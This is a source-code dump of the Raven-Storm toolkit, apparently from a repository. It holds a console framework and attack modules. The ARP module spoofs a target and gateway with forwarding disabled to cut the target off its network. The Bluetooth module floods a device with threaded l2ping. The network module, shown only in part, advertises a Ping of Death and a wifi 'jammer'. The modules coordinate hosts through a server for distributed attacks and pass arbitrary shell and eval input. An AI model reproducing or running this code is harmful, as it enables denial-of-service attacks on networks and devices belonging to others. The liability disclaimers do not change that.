95 | FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
96 | AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
97 | LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
98 | OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
99 | SOFTWARE.__
100 |
101 | **MIT Taguar258 2020**
102 |
103 |
--------------------------------------------------------------------------------
/Raven-Storm/CLIF_Framework/framework.py:
--------------------------------------------------------------------------------
1 | # The CLIF Framework has been programmed by Taguar258 and is published under the MIT License.
2 |
3 | import importlib
4 |
5 |
6 | class console_read_only(type):
7 | def __setattr__(self, name, value):
8 | if name == "objects":
9 | raise Exception("Variable cannot be called objects.")
10 |
11 |
12 | class console:
13 | __metaclass__ = console_read_only
14 |
15 | def __init__(self):
16 | self.objects = []
17 | self.ps1 = ":: "
18 | self.command_split = " "
19 | self.running = True
20 | self.command_log = []
21 | self.debug_command = False
22 | self.run_command = []
23 |
24 | def add(self, object_item, event):
25 | self.objects.append([object_item, event])
26 |
27 | def stop(self):
28 | self.running = False
29 |
30 | def input(self, command, show_print):
31 | self.run_command = [command, show_print]
32 |
33 | def _run_event(self, name):
34 | self.command_log.append(str(name))
35 | if isinstance(name, list):
36 | for object_item in self.objects:
37 | event_object = object_item[1]
38 | for event in event_object.event_events:
39 | for n in name:
40 | if event.__name__ == n:
41 | event()
42 | elif isinstance(name, str):
43 | for object_item in self.objects:
44 | event_object = object_item[1]
45 | for event in event_object.event_events:
46 | if event.__name__ == name:
47 | event()
48 |
49 | def event(self, name):
50 | self._run_event(name)
51 |
52 | def run(self):
53 | self.running = True
54 | self._run_event(["on_start", "on_ready"])
55 |
56 | while self.running:
57 | self._run_event("on_input")
58 | if len(self.run_command) == 2:
59 | console_command = str(self.run_command[0])
60 | if self.run_command[1]:
61 | print(self.ps1 + self.run_command[0])
62 | else:
63 | try:
64 | console_command = input(self.ps1)
65 | except KeyboardInterrupt:
66 | self._run_event("on_interrupt")
67 | break
68 | if console_command == "" or console_command == " ":
69 | continue
70 |
71 | for object_item in self.objects:
72 | event_object = object_item[1]
73 | for event in event_object.event_events:
74 | if event.__name__ == "on_command":
75 | try:
76 | event(console_command)
77 | except Exception:
78 | event()
79 |
80 | self.command_log.append(str(console_command))
81 |
82 | command_found = False
83 |
84 | for object_item in self.objects:
85 | event_object = object_item[1]
86 | for command in event_object.event_commands:
87 | if self.debug_command:
88 | print(command[0].replace("_", self.command_split), self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]))
89 | if command[0].replace("_", self.command_split) == self.command_split.join(console_command.split(self.command_split)[:(1 + (command[0].replace("_", self.command_split).count(self.command_split)))]):
90 | command_found = True
91 | self._run_event("on_command_found")
92 | parser_exists = False
93 | for parser in event_object.event_parsers:
94 | if isinstance(parser[0], list):
95 | for parser_command in parser[0]:
96 | if parser_command[0] == command[0]:
97 | command[1](parser_command[1](console_command))
98 | parser_exists = True
99 | break
100 | if parser_exists:
101 | break
102 | elif isinstance(parser[0], str):
103 | if parser[0] == command[0]:
104 | command[1](parser[1](console_command))
105 | parser_exists = True
106 | break
107 | try:
108 | if not parser_exists:
109 | command[1](console_command)
110 | except Exception:
111 | command[1]()
112 |
113 | if not command_found:
114 | self.command_log.append(str("on_command_not_found"))
115 | for object_item in self.objects:
116 | event_object = object_item[1]
117 | for event in event_object.event_events:
118 | if event.__name__ == "on_command_not_found":
119 | try:
120 | event(console_command)
121 | except Exception:
122 | event()
123 |
124 |
125 | def module(module, console, *args):
126 | new = importlib.import_module(module)
127 | if len(args) == 0:
128 | new.setup(console)
129 | else:
130 | new.setup(console, args)
131 | del(new)
132 |
133 |
134 | class tools:
135 | def __init__(self):
136 | pass
137 |
138 | def arg(self, label, comname, com):
139 | if len(com.split(comname)) == 2:
140 | if com.split(comname)[1] == "":
141 | zw = input("%s" % label)
142 | else:
143 | zw = com.split(comname)[1]
144 | print("%s%s" % (label, zw))
145 | else:
146 | zw = input("%s" % label)
147 | return zw
148 |
149 | def help(self, startline, splitter, event):
150 | if event.help_text_title != "":
151 | print(event.help_text_title)
152 | max_len = 0
153 | for help_item in event.help_list:
154 | if len(help_item) == 2:
155 | if isinstance(help_item[0], list):
156 | if len(", ".join(help_item[0])) > max_len:
157 | max_len = len(", ".join(help_item[0]))
158 | elif isinstance(help_item[0], str):
159 | if len(help_item[0]) > max_len:
160 | max_len = len(help_item[0])
161 | for help_item in event.help_list:
162 | # print(help_item)
163 | if len(help_item) == 2:
164 | if "[" in help_item[0]:
165 | split_help = help_item[0].strip('][').split(', ')
166 | help_item[0] = (", ".join(split_help[:-1]) + " or " + split_help[-1]).replace("'", "")
167 | length = (" " * (max_len - len(help_item[0])))
168 | print(startline + ("%s%s" % (length, splitter)).join(help_item))
169 | elif len(help_item) == 1:
170 | print(help_item[0])
171 |
172 | def question(self, question):
173 | ans = input(question + " (Y/N) ").lower()
174 | if ans == "y":
175 | return True
176 | else:
177 | return False
178 |
179 |
180 | class event:
181 | def __init__(self):
182 | self.event_events = []
183 | self.event_commands = []
184 | self.event_parsers = []
185 | self.help_list = []
186 | self.help_text_title = ""
187 |
188 | def log(self):
189 | print("Events:", self.event_events)
190 | print("Commands:", self.event_commands)
191 | print("Parsers:", self.event_parsers)
192 | print("Help:", self.help_list)
193 |
194 | def event(self, function):
195 | self.event_events.append(function)
196 |
197 | def command(self, function):
198 | self.event_commands.append([function.__name__, function])
199 |
200 | def help(self, function_name, message):
201 | if isinstance(function_name, list):
202 | self.help_list.append([str(function_name), message])
203 | elif isinstance(function_name, str):
204 | self.help_list.append([function_name, message])
205 |
206 | def help_title(self, title):
207 | self.help_text_title = str(title)
208 |
209 | def help_comment(self, comment):
210 | self.help_list.append([comment])
211 |
212 | def commands(self, function, lt):
213 | if isinstance(lt, list):
214 | for name in lt:
215 | self.event_commands.append([name, function])
216 | elif isinstance(lt, str):
217 | self.event_commands.append([lt, function])
218 |
219 | def parser(self, function, command):
220 | self.event_parsers.append([command, function])
221 |
222 | # get_tools = tools()
223 | # get_event = event()
224 |
--------------------------------------------------------------------------------
/Raven-Storm/main.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # 2020
4 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
5 | # The Raven-Storm Toolkit is published under the MIT Licence.
6 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
7 | # The CLIF-Framework is programmed and developed by Taguar258.
8 | # The CLIF-Framework is published under the MIT Licence.
9 |
10 | from sys import argv
11 |
12 | from CLIF_Framework.framework import console, module # noqa: I900
13 |
14 |
15 | def run():
16 | main_console = console()
17 | main_console.rsversion = "4.1 (Pre)"
18 | main_console.user_argv = argv
19 |
20 | module("modules.main", main_console)
21 |
22 | main_console.run()
23 |
24 |
25 | if __name__ == "__main__":
26 | run()
27 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/arp/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | event = event()
25 | tools = tools()
26 |
27 |
28 | class Main:
29 | def __init__(selfie, console): # noqa: N805
30 | global self
31 | global var
32 | self = selfie
33 | var = console # noqa: VNE002
34 |
35 | self._add_commands()
36 |
37 | # Colors
38 | var.C_None = "\x1b[0;39m"
39 | var.C_Bold = "\x1b[1;39m"
40 | var.C_Green = "\x1b[32m"
41 | var.C_Violet = "\x1b[34m"
42 | var.C_Dark_Blue = "\x1b[35m"
43 | var.C_Red = "\x1b[31m"
44 |
45 | var.interface = "eth0"
46 | var.target = ""
47 | var.gateway = "192.168.0.1"
48 |
49 | var.ip_forwarding_default = 1
50 | var.arp_debug = False
51 |
52 | def _add_commands(self):
53 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
54 | event.commands(self.show_values, ["values", "ls"])
55 | event.command(self.help)
56 |
57 | event.commands(self.run_shell, ".")
58 | event.commands(self.debug, "$")
59 |
60 | event.help(["values", "ls"], "Show all options.")
61 |
62 | event.help("gateway", "Set your gateway.")
63 | event.help("target", "Target a local ip.")
64 | event.help("interface", "Set the interface you would like to use.")
65 |
66 | event.help("run", "Run the test.")
67 |
68 | def banner(self):
69 | system("clear || cls")
70 |
71 | if "/" not in popen("command -v arpspoof").read():
72 | input("\n[i] Please install DSniff to continue.\n[Press Enter to continue]")
73 | system("clear || cls")
74 | var.stop()
75 | return
76 |
77 | if "/" not in popen("command -v sysctl").read():
78 | input("\n[i] Sysctl does not exist, this attack will not work.\n[Press Enter to continue]")
79 | system("clear || cls")
80 | var.stop()
81 | return
82 |
83 | if geteuid_exists:
84 | if geteuid() != 0:
85 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
86 | system("clear || cls")
87 | var.stop()
88 | return
89 |
90 | var.ip_forwarding_default = popen("sudo sysctl net.ipv4.ip_forward").read().replace("net.ipv4.ip_forward = ", "")
91 |
92 | print(("""C_B----------------------------------------------------------C_W
93 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
94 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
95 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
96 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
97 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
98 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
99 | DEFFINITIFLY POSSIBLE.
100 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
101 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
102 | self.help()
103 |
104 | def exit_console(self):
105 | print("Have a nice day.")
106 | quit()
107 |
108 | def run_shell(self, command):
109 | print("")
110 | system(tools.arg("Enter shell command: ", ". ", command))
111 | print("")
112 |
113 | def debug(self, command):
114 | print("")
115 | eval(tools.arg("Enter debug command: ", "$ ", command))
116 | print("")
117 |
118 | def ip_forward_disable(self):
119 | system("sudo sysctl -w net.ipv4.ip_forward=0")
120 |
121 | def ip_forward_reset(self):
122 | system("sudo sysctl -w net.ipv4.ip_forward=%s" % var.ip_forwarding_default)
123 |
124 | @event.command
125 | def clear():
126 | system("clear || cls")
127 |
128 | @event.event
129 | def on_ready():
130 | self.banner()
131 |
132 | @event.event
133 | def on_command_not_found(command):
134 | print("")
135 | print("The command you entered does not exist.")
136 | print("")
137 |
138 | def check_session(self):
139 | if var.session[1][0] and len(var.session[1][1]) >= 1:
140 | if len(var.session[1][1][0]) >= 1:
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | else:
144 | var.session[1][1] = var.session[1][1][1:]
145 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
146 | var.session[1][1][0] = var.session[1][1][0][1:]
147 | var.run_command = run_following
148 |
149 | @event.event
150 | def on_input():
151 | self.check_session()
152 | if var.server[0] and not var.server[1]:
153 | while True:
154 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
155 | if data != "500":
156 | var.server[4] = var.server[4] + 1
157 | var.run_command = [data, data]
158 | print(var.ps1 + "\r")
159 | break
160 | else:
161 | sleep(1)
162 |
163 | @event.event
164 | def on_interrupt():
165 | print("")
166 | var.stop()
167 |
168 | @event.event
169 | def on_command(command):
170 | if var.session[0][0]:
171 | var.session[0][1].write(command + "\n")
172 | if var.server[0] and var.server[1]:
173 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
174 | if status != "200":
175 | print("")
176 | print("An error occured, while sending commands to the server.")
177 | print("")
178 |
179 | @event.command
180 | def debug():
181 | var.arp_debug = True
182 | print("")
183 | print("Debugging mode enabled.")
184 | print("")
185 |
186 | def show_values(self):
187 | print("")
188 | print("Interface: %s" % var.interface)
189 | print("Target: %s" % var.target)
190 | print("Gateway: %s" % var.gateway)
191 | print("")
192 |
193 | def help(self):
194 | event.help_title("\x1b[1;39mARP Help:\x1b[0;39m")
195 | tools.help("|-- ", " :: ", event)
196 | print("")
197 |
198 | @event.command
199 | def target(command):
200 | print("")
201 | var.target = tools.arg("IP: ", "target ", command)
202 | if "." not in var.target:
203 | print("This IP is invalid.")
204 | print("")
205 |
206 | @event.command
207 | def gateway(command):
208 | print("")
209 | var.gateway = tools.arg("IP: ", "gateway ", command)
210 | if "." not in var.gateway:
211 | print("This IP is invalid.")
212 | print("")
213 |
214 | @event.command
215 | def interface(command):
216 | print("")
217 | var.interface = tools.arg("Interface: ", "interface ", command)
218 | print("")
219 |
220 | def arp_target(self):
221 | try:
222 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.target, var.gateway))
223 | var.command_log.append("Sucessful execution.")
224 | except Exception as ex:
225 | var.command_log.append("ERROR: %s" % ex)
226 | print("ERROR: %s" % ex)
227 |
228 | def arp_router(self):
229 | try:
230 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.gateway, var.target))
231 | var.command_log.append("Sucessful execution.")
232 | except Exception as ex:
233 | var.command_log.append("ERROR: %s" % ex)
234 | print("ERROR: %s" % ex)
235 |
236 | @event.command
237 | def run():
238 | def execute():
239 | print("")
240 | print("To stop the attack press: ENTER or CTRL + C")
241 | print("")
242 |
243 | var.ps1 = "" # Change due to threading bug.
244 |
245 | sleep(3)
246 | print("Seting ip_forward to 0...")
247 | self.ip_forward_disable()
248 | print("")
249 | try:
250 | for target in [self.arp_target, self.arp_router]:
251 | t = Thread(target=target)
252 | t.start()
253 | except Exception:
254 | print("Could not start the attack.")
255 |
256 | def reset_attack():
257 | print("Stopping threads...")
258 | system("sudo killall -SIGINT arpspoof")
259 | sleep(2)
260 | while True:
261 | out_exec = popen("pgrep arpspoof").read()
262 | do_break = True
263 | for char in str(out_exec):
264 | if char.isdigit():
265 | do_break = False
266 | if do_break:
267 | break
268 | sleep(2)
269 |
270 | self.ip_forward_reset()
271 | if var.arp_debug:
272 | print("Saving debugging log...")
273 | output_to = path.join(getcwd(), "arp_debug_log.txt")
274 |
275 | write_method = "a"
276 | if path.isfile(output_to):
277 | write_method = "a"
278 | else:
279 | write_method = "w"
280 |
281 | output_file = open(output_to, write_method)
282 | if write_method == "a":
283 | output_file.write("------------- New Log -------------")
284 | output_file.write(str(name + "\n"))
285 | output_file.write(str(version + "\n"))
286 | output_file.write(str("\n".join(var.command_log)))
287 | output_file.close()
288 | print("Done.")
289 | quit()
290 |
291 | def check_stopped_execution():
292 | while True:
293 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
294 | if data != "True":
295 | reset_attack()
296 | break
297 | else:
298 | sleep(1)
299 | try:
300 | if var.server[0] and var.server[0]:
301 | rec_t = Thread(target=check_stopped_execution)
302 | rec_t.start()
303 | input("\r")
304 | except KeyboardInterrupt:
305 | pass
306 |
307 | if var.server[0] and var.server[1]:
308 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
309 | if status != "200":
310 | print("An error occured, while sending data to the server.")
311 |
312 | reset_attack()
313 |
314 | if var.server[0] and not var.server[1]:
315 | while True:
316 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
317 | if data == "True":
318 | execute()
319 | break
320 | else:
321 | sleep(1)
322 | elif not tools.question("\nDo you agree to the terms of use?"):
323 | print("Agreement not accepted.")
324 | quit()
325 | else:
326 | if var.server[0] and var.server[1]:
327 | if tools.question("\nWould you like to use the host as part of the ddos?"):
328 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
329 | if status != "200":
330 | print("An error occured, while sending data to the server.")
331 | execute()
332 | else:
333 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
334 | if status != "200":
335 | print("An error occured, while sending data to the server.")
336 | try:
337 | print("[Press Enter to stop the attack.]")
338 | except KeyboardInterrupt:
339 | pass
340 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
341 | if status != "200":
342 | print("An error occured, while sending data to the server.")
343 | else:
344 | execute()
345 |
346 |
347 | def setup(console):
348 | console.ps1 = "ARP> "
349 | console.add(Main(console), event)
350 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/bl/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 | geteuid_exists = True
20 | except ImportError:
21 | geteuid_exists = False
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.interface = "hci0"
45 | var.threads = 1000
46 | var.size = 600
47 | var.sleep = 0
48 | var.target = ""
49 | # var.interval = 0
50 |
51 | var.bl_debug = False
52 |
53 | def _add_commands(self):
54 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
55 | event.commands(self.show_values, ["values", "ls"])
56 | event.command(self.help)
57 |
58 | event.commands(self.run_shell, ".")
59 | event.commands(self.debug, "$")
60 |
61 | event.help(["values", "ls"], "Show all options.")
62 |
63 | event.help("scan", "Scan for targets.")
64 | event.help("target", "Target a BL MAC adress.")
65 | event.help("threads", "Amount of threads to use.")
66 | event.help("size", "Size of the packets.")
67 | event.help("sleep", "Delay between threads.")
68 | # event.help("interval", "Delay between each packet send.")
69 | event.help("interface", "Set the interface you would like to use.")
70 | event.help("run", "Run the stress test.")
71 |
72 | def banner(self):
73 | system("clear || cls")
74 |
75 | if "/" not in popen("command -v hcitool").read() or "/" not in popen("command -v l2ping").read():
76 | input("\n[i] Please install Bluez to continue.\n[Press Enter to continue]")
77 | system("clear || cls")
78 | var.stop()
79 | return
80 |
81 | if geteuid_exists:
82 | if geteuid() != 0:
83 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
84 | system("clear || cls")
85 | var.stop()
86 | return
87 |
88 | print(("""C_B----------------------------------------------------------C_W
89 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
90 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
91 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
92 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
93 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
94 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
95 | DEFFINITIFLY POSSIBLE.
96 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
97 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
98 | self.help()
99 |
100 | def exit_console(self):
101 | print("Have a nice day.")
102 | quit()
103 |
104 | def run_shell(self, command):
105 | print("")
106 | system(tools.arg("Enter shell command: ", ". ", command))
107 | print("")
108 |
109 | def debug(self, command):
110 | print("")
111 | eval(tools.arg("Enter debug command: ", "$ ", command))
112 | print("")
113 |
114 | @event.command
115 | def clear():
116 | system("clear || cls")
117 |
118 | @event.event
119 | def on_ready():
120 | self.banner()
121 |
122 | @event.event
123 | def on_command_not_found(command):
124 | print("")
125 | print("The command you entered does not exist.")
126 | print("")
127 |
128 | def check_session(self):
129 | if var.session[1][0] and len(var.session[1][1]) >= 1:
130 | if len(var.session[1][1][0]) >= 1:
131 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
132 | var.session[1][1][0] = var.session[1][1][0][1:]
133 | else:
134 | var.session[1][1] = var.session[1][1][1:]
135 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
136 | var.session[1][1][0] = var.session[1][1][0][1:]
137 | var.run_command = run_following
138 |
139 | @event.event
140 | def on_input():
141 | self.check_session()
142 | if var.server[0] and not var.server[1]:
143 | while True:
144 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
145 | if data != "500":
146 | var.server[4] = var.server[4] + 1
147 | var.run_command = [data, data]
148 | print(var.ps1 + "\r")
149 | break
150 | else:
151 | sleep(1)
152 |
153 | @event.event
154 | def on_interrupt():
155 | print("")
156 | var.stop()
157 |
158 | @event.event
159 | def on_command(command):
160 | if var.session[0][0]:
161 | var.session[0][1].write(command + "\n")
162 | if var.server[0] and var.server[1]:
163 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
164 | if status != "200":
165 | print("")
166 | print("An error occured, while sending commands to the server.")
167 | print("")
168 |
169 | @event.command
170 | def debug():
171 | var.bl_debug = True
172 | print("")
173 | print("Debugging mode enabled.")
174 | print("")
175 |
176 | def show_values(self):
177 | print("")
178 | print("Interface: %s" % var.interface)
179 | print("Threads: %s" % var.threads)
180 | print("Site of packets: %s" % var.size)
181 | print("Sleep between thread: %s" % var.sleep)
182 | print("Target: %s" % var.target)
183 | print("")
184 |
185 | def help(self):
186 | event.help_title("\x1b[1;39mBLE Help:\x1b[0;39m")
187 | tools.help("|-- ", " :: ", event)
188 | print("")
189 |
190 | @event.command
191 | def target(command):
192 | print("")
193 | var.target = tools.arg("MAC: ", "target ", command)
194 | if ":" not in var.target:
195 | print("This MAC is invalid.")
196 | print("")
197 |
198 | @event.command
199 | def interface(command):
200 | print("")
201 | var.interface = tools.arg("Interface: ", "interface ", command)
202 | print("")
203 |
204 | @event.command
205 | def size(command):
206 | print("")
207 | try:
208 | var.size = int(tools.arg("Size: ", "size ", command))
209 | except Exception as e:
210 | print("There was an error while executing.", e)
211 | print("")
212 |
213 | @event.command
214 | def threads(command):
215 | print(" ")
216 | try:
217 | var.threads = int(tools.arg("Threads: ", "threads ", command))
218 | except Exception as e:
219 | print("There was an error while executing.", e)
220 | print(" ")
221 |
222 | @event.command
223 | def sleep(command):
224 | print(" ")
225 | try:
226 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
227 | except Exception as e:
228 | print("There was an error while executing.", e)
229 | print(" ")
230 |
231 | @event.command
232 | def scan(command):
233 | try:
234 | system("hcitool scan")
235 | except Exception as ex:
236 | var.command_log.append("ERROR: %s" % ex)
237 | print("ERROR: %s" % ex)
238 |
239 | # @event.command
240 | # def interval(command):
241 | # print(" ")
242 | # try:
243 | # var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
244 | # except Exception as e:
245 | # print("There was an error while executing.", e)
246 | # print(" ")
247 |
248 | def ddos(self):
249 | system("sudo l2ping -i %s -s %s -f %s &" % (var.interface, var.size, var.target))
250 |
251 | @event.command
252 | def run():
253 | def execute():
254 | print("")
255 | print("To stop the attack press: ENTER or CTRL + C")
256 | print("")
257 |
258 | var.ps1 = "" # Change due to threading bug.
259 |
260 | sleep(3)
261 | for thread in range(var.threads):
262 | try:
263 | t = Thread(target=self.ddos)
264 | t.start()
265 | sleep(var.sleep)
266 | except Exception:
267 | print("Could not start thread %s." % thread)
268 |
269 | def reset_attack():
270 | print("Stopping threads...")
271 | system("sudo killall l2ping")
272 | if var.bl_debug:
273 | print("Saving debugging log...")
274 | output_to = path.join(getcwd(), "bl_debug_log.txt")
275 |
276 | write_method = "a"
277 | if path.isfile(output_to):
278 | write_method = "a"
279 | else:
280 | write_method = "w"
281 |
282 | output_file = open(output_to, write_method)
283 | if write_method == "a":
284 | output_file.write("------------- New Log -------------")
285 | output_file.write(str(name + "\n"))
286 | output_file.write(str(version + "\n"))
287 | output_file.write(str("\n".join(var.command_log)))
288 | output_file.close()
289 | print("Done.")
290 | quit()
291 |
292 | def check_stopped_execution():
293 | while True:
294 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
295 | if data != "True":
296 | reset_attack()
297 | break
298 | else:
299 | sleep(1)
300 | try:
301 | if var.server[0] and var.server[0]:
302 | rec_t = Thread(target=check_stopped_execution)
303 | rec_t.start()
304 | input("\r")
305 | except KeyboardInterrupt:
306 | pass
307 |
308 | if var.server[0] and var.server[1]:
309 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
310 | if status != "200":
311 | print("An error occured, while sending data to the server.")
312 |
313 | reset_attack()
314 |
315 | if var.server[0] and not var.server[1]:
316 | while True:
317 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
318 | if data == "True":
319 | execute()
320 | break
321 | else:
322 | sleep(1)
323 | elif not tools.question("\nDo you agree to the terms of use?"):
324 | print("Agreement not accepted.")
325 | quit()
326 | else:
327 | if var.server[0] and var.server[1]:
328 | if tools.question("\nWould you like to use the host as part of the ddos?"):
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | execute()
333 | else:
334 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
335 | if status != "200":
336 | print("An error occured, while sending data to the server.")
337 | try:
338 | print("[Press Enter to stop the attack.]")
339 | except KeyboardInterrupt:
340 | pass
341 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
342 | if status != "200":
343 | print("An error occured, while sending data to the server.")
344 | else:
345 | execute()
346 |
347 |
348 | def setup(console):
349 | console.ps1 = "BL> "
350 | console.add(Main(console), event)
351 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l3/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import getcwd, name, path, system
10 | from sys import version
11 | from threading import Thread
12 | from time import sleep
13 |
14 | import requests
15 | from CLIF_Framework.framework import event, tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | try:
25 | import nmap
26 | except Exception as e:
27 | print("Please install following module:", e)
28 | quit()
29 |
30 | event = event()
31 | tools = tools()
32 |
33 |
34 | class Main:
35 | def __init__(selfie, console): # noqa: N805
36 | global self
37 | global var
38 | self = selfie
39 | var = console # noqa: VNE002
40 |
41 | self._add_commands()
42 |
43 | # Colors
44 | var.C_None = "\x1b[0;39m"
45 | var.C_Bold = "\x1b[1;39m"
46 | var.C_Green = "\x1b[32m"
47 | var.C_Violet = "\x1b[34m"
48 | var.C_Dark_Blue = "\x1b[35m"
49 | var.C_Red = "\x1b[31m"
50 |
51 | var.nm = None
52 | var.nmapinstalled = False
53 | var.target = ""
54 | var.size = 65500
55 | var.threads = 30
56 | var.sleep = 0
57 | var.interval = 0
58 | var.auto_stop = 0
59 |
60 | var.l3_debug = False
61 |
62 | def _add_commands(self):
63 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
64 | event.commands(self.show_values, ["values", "ls"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.help(["values", "ls"], "Show all options.")
71 |
72 | event.help("target", "Set the target.")
73 | event.help("targets", "Set multiple targets.")
74 | event.help("size", "Set packet size.")
75 | event.help("threads", "Threads to use.")
76 | event.help("sleep", "Delay between threads.")
77 | event.help("interval", "Delay between each packet send.")
78 | event.help("auto stop", "Automatically stop attack after x seconds.")
79 | event.help("run", "Run the Ping of Death.")
80 | event.help("jammer", "Kill a whole wifi network, by targeting all.")
81 |
82 | def banner(self):
83 | system("clear || cls")
84 | print(("""C_B----------------------------------------------------------C_W
85 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
86 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
87 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
